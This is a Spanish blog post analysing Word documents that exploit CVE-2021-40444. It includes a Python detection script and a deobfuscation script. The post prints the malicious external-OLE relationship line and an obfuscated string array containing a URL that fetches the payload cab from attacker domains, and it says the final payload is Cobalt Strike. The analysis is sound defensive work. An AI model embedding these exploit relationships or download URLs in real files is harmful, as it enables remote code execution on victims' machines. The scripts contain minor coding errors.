Hola a tod@s!
Esta semana se ha dado a conocer una vulnerabilidad crítica de ejecución remota de código en Windows ( CVE-2021-40444 ), que está siendo explotada gracias a una serie de documentos ofimáticos de MS Office Word diseñados de una forma muy especial.
Los documentos que vamos a ver y a detectar ( de esto va el artículo ), por lo menos los 2 primeros elementos que componen la amenaza, pueden encontrarse en las siguientes URLs:
- DOCX :
https://bazaar.abuse.ch/sample/938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52
- HTML :
https://bazaar.abuse.ch/sample/d0fd7acc38b3105facd6995344242f28e45f5384c0fdf2ec93ea24bfbc1dc9e6
- CAB :
https://bazaar.abuse.ch/sample/1fb13a158aff3d258b8f62fe211fabeed03f0763b2acadbccad9e8e39969ea00
Comenzaremos por el primero, el fichero DOCX. Seguro que lo habéis visto en muchos sitios, el aspecto visual es el siguiente, lo muestro para que sepáis de cuál hablamos:

Antes de nada, enseñaré el comportamiento rápido del documento e iremos pasando al resto de ficheros. Colocamos los ficheros HTML:“side.html” y CAB:“ministry.cab” en el directorio “/e8c76295a5f9acb7” justo en el raíz del servidor web de pruebas.

Una vez abierto el documento, se realiza una petición a la URL hxxp://hidusi.com/e8c76295a5f9acb7/side.html como hemos visto en la captura del log anterior.
La información que nos interesa (esa URL) está dentro de un fichero xml en su interior. Si renombráis el documento a zip y lo descomprimís, tendréis acceso al fichero del que hablamos.
A Letter before court 4$ find . -type f
./docProps/app.xml
./docProps/core.xml
./[Content_Types].xml
./word/media/image2.wmf
./word/media/image1.jpeg
./word/webSettings.xml
./word/fontTable.xml
./word/styles.xml
./word/_rels/document.xml.rels
./word/theme/theme1.xml
./word/settings.xml
./word/document.xml
./_rels/.rels
Dentro podemos encontrar el siguiente texto.
$ cat ./word/_rels/document.xml.rels<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html" TargetMode="External"/>
<Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media/image2.wmf"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media/image1.jpeg"/>
</Relationships>
En esa línea, que he subrayado, llama especialmente la atención “mhtml:” y “!x-usc:”, seguido de la url hacia donde se conectará el equipo que abra el documento. Esta es la primera parte de la explotación de la vulnerabilidad.
Como el artículo va de detectar, vamos a crear un script en Python para ello.
import sys
import os
# install !pip install python-docx
from docx import Document
import zipfile
def use():
print "CVE-2021-40444 docx malicious finder - by Rafa"
print "Use: \"" + sys.argv[0] + "\" \"<CVE-2021-40444.docx>\""
sys.exit(1)
def getXml(docxFilename):
zip = zipfile.ZipFile(open(docxFilename,"rb"))
xmlString = str(zip.read("word/_rels/document.xml.rels"))
return xmlString.decode('utf-8')
### Main code ###
if len(sys.argv) != 2:
print ("You need an argument to docx filename")
sys.exit(1)
filename = sys.argv[1]
if not os.path.exists(filename):
print ("The file \"" + filename + "\" not exists!")
use()
regex = re.compile(r"Target=\"mhtml:http.*!x-usc:http.*\" TargetMode=\"External\"")
getstrings=getXml(filename)
if regex.search(getstrings):
result = re.findall(regex, getstrings)
print ("[*] Malicious CVE-2021-40444 document found in "+filename)
print("[*] "+result[0].encode('utf-8'))
else:
print ("[-] Not malicious CVE-2021-40444 document found in "+filename)
A grandes rasgos, lo que hace este script es abrir el documento, lo descomprime, lee el xml en su interior (del que os hablé antes) y busca con una regex o expresión regular la línea que nos llamaba la atención.
[*] Malicious CVE-2021-40444 document found in 938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52.docx
[*] Target="mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html" TargetMode="External"
Vemos en la salida que se trata de un fichero malicioso. Veamos algunos documentos más (todos ellos en Virus Total).
[*] Malicious CVE-2021-40444 document found in ./199b9e9a7533431731fbb08ff19d437de1de6533f3ebbffc1e13eeffaa4fd455.docx
[*] Target="mhtml:http://hidusi.com/94cc140dcee6068a/help.html!x-usc:http://hidusi.com/94cc140dcee6068a/help.html" TargetMode="External"
[*] Malicious CVE-2021-40444 document found in ./3bddb2e1a85a9e06b9f9021ad301fdcde33e197225ae1676b8c6d0b416193ecf.docx
[*] Target="mhtml:http://pawevi.com/e32c8df2cf6b7a16/specify.html!x-usc:http://pawevi.com/e32c8df2cf6b7a16/specify.html" TargetMode="External"
[*] Malicious CVE-2021-40444 document found in ./5b85dbe49b8bc1e65e01414a0508329dc41dc13c92c08a4f14c71e3044b06185.docx
[*] Target="mhtml:http://hidusi.com/e273caf2ca371919/mountain.html!x-usc:http://hidusi.com/e273caf2ca371919/mountain.html" TargetMode="External"
[*] Malicious CVE-2021-40444 document found in ./a5f55361eff96ff070818640d417d2c822f9ae1cdd7e8fa0db943f37f6494db9.docx
[*] Target="mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html" TargetMode="External"
[*] Malicious CVE-2021-40444 document found in ./d0e1f97dbe2d0af9342e64d460527b088d85f96d38b1d1d4aa610c0987dca745.docx
[*] Target="mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html" TargetMode="External"
[*] Malicious CVE-2021-40444 document found in ./938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52.docx
[*] Target="mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html" TargetMode="External"
Listo! Bien, pasemos a analizar esa página web.

Se trata de un script ofuscado, no interesa que se sepa a simple vista qué hace todo esto. Si queréis verlo un poquito mejor podéis usar una página que lo deje bonito.

O bien programar algo que lo deje un poco mejor.
a0_0x127f = ["#version=5,0,0,0","ssi","iframe","748708rfmUTk","documentElement","lFile","location","159708hBVRtu","a/'Lo","Script","document","call","contentWindow","emp","Document","Obj","prototype","lfi","bject","send","appendChild","Low/championship.inf","htmlfile","115924pLbIpw","GET","p/championship.inf","1109sMoXXX","./../A","htm","l/'T","cal/","1wzQpCO","ect","w/championship.inf","522415dmiRUA","http://hidusi.com/e8c76295a5f9acb7/ministry.cab","88320wWglcB","XMLHttpRequest","championship.inf","Act","D:edbc374c-5730-432a-b5b8-de94f0b57217","open","<bo","HTMLElement","'/..","veXO","102FePAWC","123","365952KMsRQT","tiveX","/Lo","./../../","contentDocument","ppD","Dat","close","Acti","removeChild","mlF","write","./A","ata/","ile","../","body","setAttribute"]
def replace_in_html(match):
return "'" + a0_0x127f[int(match.group(1), 16) - 170] + "'" # 0xaa = 170
fhtml = open("side.html","r")
fdeobfuscated = open("side_deobfuscated.html","w")
lines = fhtml.readlines()
deobfuscated = ""
for line in lines:
r = re.sub(r'_0x1eac90\((0[xX][0-9a-fA-F]+)\)', replace_in_html, line)
r = re.sub(r'_0x2ee207\((0[xX][0-9a-fA-F]+)\)', replace_in_html, r)
r = re.sub(r'_0x45ae57\((0[xX][0-9a-fA-F]+)\)', replace_in_html, r
r = r.replace('_0xd7e33d+_0x371a71+_0x487bfa', "'cpl'")
r = r.replace("'+'", "")
deobfuscated += r
fdeobfuscated.write(deobfuscated)```La única complicación está en sacar el array que se va a utilizar en el script. Para ello se puede poner un breakpoint y ver su salida.

Ya lo tenemos parcialmente desofuscado.

Podemos utilizar la página que os dije antes para verlo mejor:

Lo interesante del código está que descarga el fichero ministry.cab:

Una vez descargado y “descomprimido” temporalmente, comienza a buscar el fichero que encuentra dentro de él según se ve en el siguiente código.

Va recorriendo directorios “hacia atrás” hasta que lo encuentra. El primer comando que ejecuta es:

Y este termina en:

Pasando finalmente a la búsqueda del fichero que estaba en el interior del .cab :

Hasta que lo encuentra y ejecuta con rundll32:

Fijaros en el .cab si lo abrimos con 7zip, por ejemplo.

Vemos lo que sería un directorio, el nombre del fichero es “..\championship.inf”.
De ahí que lo veamos de esa forma

Si lo extraemos y buscamos su hash en Virus Total, tenemos lo siguiente.

Viendo los dominios a los que se conecta, por el formato de las URL, se ve claramente que se trata de Cobalt Strike.

De este tipo de ficheros ya hemos hablado en otros artículos, por lo que no voy a profundizar en éste.
Espero que os haya resultado interesante y os sea útil para detectar ficheros ofimáticos peligrosos, esa era mi intención.
Nos vemos en el siguiente post!!
Hasta otra.